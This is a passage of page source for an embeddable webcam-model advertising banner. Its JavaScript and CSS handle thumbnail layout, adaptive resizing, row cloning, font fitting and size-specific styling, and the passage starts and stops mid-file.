      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 